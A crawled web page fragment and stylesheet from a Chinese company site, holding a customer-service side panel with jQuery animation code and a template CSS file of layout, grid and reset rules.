      <p>0351-8689103</p>
      <p>上班时间</p>
      <p>周一到周五 9:00-18:00</p>
      <p>公司电话</p>
      <p>0351-8689102/8689103</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/static/upload/image/20240707/1720332917724895.jpg"> </div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<!-- 客服END --> 
<script>
  // 客服
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    //返回顶部
    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });


    $('.yunu-Mobile-nav .mobSo').click(function(event) {
        /* Act on the event */

        $(".top-2 .so").stop().slideToggle(200);
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sxxgt.com/pc/css/yunu.css
body_size: 10019
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

.kf {

    width: 208px;

    position: fixed;

    

    right: -208px;

    top: 100px;

    z-index: 100;

}

.kt-top {

    height: 40px;

    line-height: 40px;

    background: url("../images/kefu.png") 12px center no-repeat #34478F;

    background-size: 20px auto;

    padding-left: 46px;

    font-size: 14px;

    color: #ffffff;

}

.kt-top span:hover{

      transform: rotate(90deg);

}

.kt-top span {

    width: 18px;

    height: 16px;

    float: right;

    position: relative;

    margin: 10px 10px 0px 0px;

    cursor: pointer;

    transition: 0.5s;

    -webkit-transition: 0.5s;

    -moz-transition: 0.5s;

    -ms-transition: 0.5s;

    -o-transition: 0.5s;

}

.kt-top span b {

    width: 100%;

    height: 2px;

    background: #fff;

    display: block;

    position: absolute;

    top: 50%;

    left: 0;

}

.kt-top span b:first-child {

    transform: rotate(45deg);

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

}

.kt-top span b:last-child {

    transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

}

.kf .con {

    overflow: hidden;

    background: #ffffff;

}

.kf .qq li {

    height: 36px;

    line-height: 36px;

    border-bottom: #f5f5f5 solid 1px;

    padding-left: 16px;

}

.kf .qq li a {

    height: 36px !important;

    color: #666666;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    text-decoration: initial;

    display: block;

}

.kf .qq li a img{

    padding-right: 6px;

}

.kf .con h5{

    height: 26px;

    line-height: 26px;

    margin-top: 12px;

    background: url('../images/lianxi.png') 16px center no-repeat;

    padding-left: 45px;

    color: #666666;

    font-size: 14px;

}

.kf .contact {

    margin-top: 1px;

}

.kf .contact p{

    height: 26px;

    line-height: 26px;

    color: #666666;

    font-size: 14px;

    padding-left: 22px;

}

.kf .contact p:nth-child(2n){

    padding-left: 32px;

}

.kf .con h5.qr-icon{

    background: url('../images/erweima.png') 16px center no-repeat;

}

.kf .con .qr{

    width: 100%;

    margin-top: 10px;

    padding-left: 40px;

}

.kf .con .qr img{

    width: 110px;

    height: 110px;

}

.kf .backTop{

    width: 100%;

    height: 40px;

    margin-top: 10px;

    background: url('../images/huidaodingbu.png') center center no-repeat #34478F;

    background-size: 18px auto;

    cursor: pointer;

}

.kf-side{

    padding: 18px 10px 10px;

    background: #34478F;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    left: -34px;

    cursor: pointer;

}

.kf-side b{

    display: block;

    color: #ffffff;

    line-height: 18px;

    font-size: 14px;

    font-weight: normal;

}

.kf-side span.arrow{

    width: 12px;

    height: 12px;

    background: url('../images/jt-1.png') no-repeat;

    background-size: 100%;

    display: block;

    margin-top: 10px;

}

.kf-side span.on{

    background: url('../images/jt-2.png') no-repeat;

    background-size: 100%;

}


.fl {
  float: left;
}

.fr {
  float: right;
}

.clear {
  clear: both;
}

.clearfix, .container:after,
.row:after, ul {
  *zoom: 1;
}

.clearfix:after, .container:after,
.row:after, ul:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}

.content img {
  max-width: 100%;
}

.content_box,
.content_box *,
.content_box *:before,
.content_box *:after {
  box-sizing: content-box;
}

.ml5 {
  margin-left: 5px;
}

.mt5 {
  margin-top: 5px;
}

.mr5 {
  margin-right: 5px;
}

.mb5 {
  margin-bottom: 5px;
}

.mg5 {
  margin: 5px;
}

.pl5 {
  padding-left: 5px;
}

.pt5 {
  padding-top: 5px;
}

.pr5 {
  padding-right: 5px;
}

.pb5 {
  padding-bottom: 5px;
}

.pd5 {
  padding: 5px;
}

.ml10 {
  margin-left: 10px;
}

.mt10 {
  margin-top: 10px;
}

.mr10 {
  margin-right: 10px;
}

.mb10 {
  margin-bottom: 10px;
}

.mg10 {
  margin: 10px;
}

.pl10 {
  padding-left: 10px;
}

.pt10 {
  padding-top: 10px;
}

.pr10 {
  padding-right: 10px;
}

.pb10 {
  padding-bottom: 10px;
}

.pd10 {
  padding: 10px;
}

.ml15 {
  margin-left: 15px;
}

.mt15 {
  margin-top: 15px;
}

.mr15 {
  margin-right: 15px;
}

.mb15 {
  margin-bottom: 15px;
}

.mg15 {
  margin: 15px;
}

.pl15 {
  padding-left: 15px;
}

.pt15 {
  padding-top: 15px;
}

.pr15 {
  padding-right: 15px;
}

.pb15 {
  padding-bottom: 15px;
}

.pd15 {
  padding: 15px;
}

.ml20 {
  margin-left: 20px;
}

.mt20 {
  margin-top: 20px;
}

.mr20 {
  margin-right: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.mg20 {
  margin: 20px;
}

.pl20 {
  padding-left: 20px;
}

.pt20 {
  padding-top: 20px;
}

.pr20 {
  padding-right: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pd20 {
  padding: 20px;
}

.ml25 {
  margin-left: 25px;
}

.mt25 {
  margin-top: 25px;
}

.mr25 {
  margin-right: 25px;
}

.mb25 {
  margin-bottom: 25px;
}

.mg25 {
  margin: 25px;
}

.pl25 {
  padding-left: 25px;
}

.pt25 {
  padding-top: 25px;
}

.pr25 {
  padding-right: 25px;
}

.pb25 {
  padding-bottom: 25px;
}

.pd25 {
  padding: 25px;
}

.ml30 {
  margin-left: 30px;
}

.mt30 {
  margin-top: 30px;
}

.mr30 {
  margin-right: 30px;
}

.mb30 {
  margin-bottom: 30px;
}

.mg30 {
  margin: 30px;
}

.pl30 {
  padding-left: 30px;
}

.pt30 {
  padding-top: 30px;
}

.pr30 {
  padding-right: 30px;
}

.pb30 {
  padding-bottom: 30px;
}

.pd30 {
  padding: 30px;
}

.ml35 {
  margin-left: 35px;
}

.mt35 {
  margin-top: 35px;
}

.mr35 {
  margin-right: 35px;
}

.mb35 {
  margin-bottom: 35px;
}

.mg35 {
  margin: 35px;
}

.pl35 {
  padding-left: 35px;
}

.pt35 {
  padding-top: 35px;
}

.pr35 {
  padding-right: 35px;
}

.pb35 {
  padding-bottom: 35px;
}

.pd35 {
  padding: 35px;
}

.ml40 {
  margin-left: 40px;
}

.mt40 {
  margin-top: 40px;
}

.mr40 {
  margin-right: 40px;
}

.mb40 {
  margin-bottom: 40px;
}

.mg40 {
  margin: 40px;
}

.pl40 {
  padding-left: 40px;
}

.pt40 {
  padding-top: 40px;
}

.pr40 {
  padding-right: 40px;
}

.pb40 {
  padding-bottom: 40px;
}

.pd40 {
  padding: 40px;
}

.ml45 {
  margin-left: 45px;
}

.mt45 {
  margin-top: 45px;
}

.mr45 {
  margin-right: 45px;
}

.mb45 {
  margin-bottom: 45px;
}

.mg45 {
  margin: 45px;
}

.pl45 {
  padding-left: 45px;
}

.pt45 {
  padding-top: 45px;
}

.pr45 {
  padding-right: 45px;
}

.pb45 {
  padding-bottom: 45px;
}

.pd45 {
  padding: 45px;
}

.ml50 {
  margin-left: 50px;
}

.mt50 {
  margin-top: 50px;
}

.mr50 {
  margin-right: 50px;
}

.mb50 {
  margin-bottom: 50px;
}

.mg50 {
  margin: 50px;
}

.pl50 {
  padding-left: 50px;
}

.pt50 {
  padding-top: 50px;
}

.pr50 {
  padding-right: 50px;
}

.pb50 {
  padding-bottom: 50px;
}

.pd50 {
  padding: 50px;
}

.f12 {
  font-size: 12px;
}

.f14 {
  font-size: 14px;
}

.f16 {
  font-size: 16px;
}

.f18 {
  font-size: 18px;
}

.f20 {
  font-size: 20px;
}

.f22 {
  font-size: 22px;
}

.f24 {
  font-size: 24px;
}

.f26 {
  font-size: 26px;
}

.f28 {
  font-size: 28px;
}

.f30 {
  font-size: 30px;
}

.f32 {
  font-size: 32px;
}

.f34 {
  font-size: 34px;
}

.f36 {
  font-size: 36px;
}




html {
  line-height: 1.15;
  
  -ms-text-size-adjust: 100%;
  
  -webkit-text-size-adjust: 100%;
  
}



article,
aside,
footer,
header,
nav,
section {
  display: block;
}


h1 {
  font-size: 2em;
  margin: 0.67em 0;
}



figcaption,
figure,
main {
  
  display: block;
}


figure {
  margin: 1em 40px;
}


hr {
  box-sizing: content-box;
  
  height: 0;
  
  overflow: visible;
  
}


pre {
  font-family: monospace, monospace;
  
  font-size: 1em;
  
}



a {
  background-color: transparent;
  
  -webkit-text-decoration-skip: objects;
  
}


abbr[title] {
  border-bottom: none;
  
  text-decoration: underline;
  
  text-decoration: underline dotted;
  
}


b,
strong {
  font-weight: inherit;
}


b,
strong {
  font-weight: bolder;
}


code,
kbd,
samp {
  font-family: monospace, monospace;
  
  font-size: 1em;
  
}


dfn {
  font-style: italic;
}


mark {
  background-color: #ff0;
  color: #000;
}


small {
  font-size: 80%;
}


sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}



audio,
video {
  display: inline-block;
}


audio:not([controls]) {
  display: none;
  height: 0;
}


img {
  border-style: none;
}


svg:not(:root) {
  overflow: hidden;
}



button,
input,
optgroup,
select,
textarea {
  margin: 0;
}


button,
input {
  
  overflow: visible;
}


button,
select {
  
  text-transform: none;
}


button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  
}


button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}


button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}


legend {
  box-sizing: border-box;
  
  color: inherit;
  
  display: table;
  
  max-width: 100%;
  
  padding: 0;
  
  white-space: normal;
  
}


progress {
  display: inline-block;
  
  vertical-align: baseline;
  
}


textarea {
  overflow: auto;
}


[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  
  padding: 0;
  
}


[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}


[type="search"] {
  -webkit-appearance: textfield;
  
  outline-offset: -2px;
  
}


[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}


::-webkit-file-upload-button {
  -webkit-appearance: button;
  
  font: inherit;
  
}



details,
menu {
  display: block;
}


summary {
  display: list-item;
}



canvas {
  display: inline-block;
}


template {
  display: none;
}



[hidden] {
  display: none;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

address,
cite,
dfn,
em,
var {
  font-style: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

legend {
  color: #000;
}

fieldset,
img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #333;
  font-size: 14px;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul,
ol {
  list-style: none;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"] {
  cursor: pointer;
}

a {
  color: inherit;
  color: expression(this.parentNode.currentStyle.color);
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:active, a:hover {
  outline: 0;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

small {
  font-size: 12px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media screen and (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
}


body,
button,
input,
select,
textarea {
  font: 12px/1.4 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #5a5a5a;
  font-size: 12px;
}

body {
  max-width: 1920px;
  margin: 0 auto;
}

.center {
  width: 1200px;
  margin: 0 auto;
}

.header {
  width: 100%;
  position: relative;
}

.header .head_top {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 99;
}

.header .head_top .box {
  width: 100%;
  position: relative;
}

.header .head_top .logo {
  float: left;
  width: 15%;
  margin-top: 25px;
}

.header .head_top .logo a img {
  height: 50px;
  display: block;
}

.header .head_top .search {
  display: block;
  float: right;
  width: 18%;
  margin-top: 30px;
}

.header .head_top .search .text {
  height: 44px;
  position: relative;
  border: none;
}

.header .head_top .search .text .inp1 {
  width: 80%;
  line-height: 42px;
  padding-left: 10px;
  color: #fff;
  background: rgba(255, 255, 255, .2);
}

.header .head_top .search .text .inp1::-webkit-input-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp1::-moz-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp1:-ms-input-placeholder {
  color: #fff;
  font-size: 13px;
}

.header .head_top .search .text .inp2 {
  width: 20%;
  background-size: 24px;
  line-height: 42px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  background: url(../images/search2.png) no-repeat center rgba(255, 255, 255, .2);
  background-size: 22px;
}

.header .head_top .search .text .inp2:hover {
  background: url(../images/search2.png) no-repeat center rgba(255, 255, 255, .2);
  background-size: 22px;
}

.nav {
  width: 65%;
  float: left;
}

.nav li {
  width: 12.5%;
  float: left;
  position: relative;
}

.nav li > a {
  line-height: 100px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  display: block;
}

.nav li .v_list {
  position: absolute;
  top: 100px;
  left: 0;
  width: 160%;
  overflow: hidden;
  background: rgba(255, 255, 255, .6);
  z-index: 99;
  display: none;
}

.nav li .v_list a {
  line-height: 37px;
  display: block;
  font-size: 14px;
  color: #333;
  text-align: left;
  padding-left: 20px;
}

.nav li .v_list a:hover {
  background: #34478F;
  color: #fff;
}

.nav li:first-child {
  border-left: none;
}

.fixed {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
}

.m_header {
  width: 100%;
  overflow: hidden;
  display: none;
}

.m_header .m_head_content {
  height: 60px;
  width: 100%;
  background: #34478F;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  box-shadow: 0px 5px 10px 1px #999;
}

.m_header .m_head_content .m_head_logo {
  height: 60px;
  float: left;
  margin-left: .05rem;
}

.m_header .m_head_content .m_head_logo img {
  max-height: 100%;
  float: left;
  height: 40px;
  margin-top: 10px;
}

.m_header .m_head_content .menu {
  float: right;
  width: 60px;
  height: 60px;
}

.m_header .m_head_content .menu i {
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  display: block;
}

.app_menu {
  width: 100%;
  position: fixed;
  height: 100%;
  top: 60px;
  right: 0;
  z-index: 99;
  display: none;
  background: rgba(0, 0, 0, .5);
}

.app_menu ul {
  background: #34478F;
}

.app_menu ul li {
  width: 100%;
  border-bottom: 1px solid #4e7eb2;
}

.app_menu ul li > a {
  width: 50%;
  display: block;
}

.app_menu ul li > a span {
  font-size: 14px;
  width: 100%;
  height: 42px;
  line-height: 42px;
  color: #fff;
  display: block;
  padding-left: 18px;
  font-weight: bold;
}

.app_menu ul li.on {
  background: url(../images/bottom.png) no-repeat 95% 15px;
  background-size: 16px;
}

.app_menu ul .v_list {
  width: 100%;
  display: none;
}

.app_menu ul .v_list a {
  display: block;
  font-size: 14px;
  width: 100%;
  line-height: 36px;
  color: #fff;
  display: block;
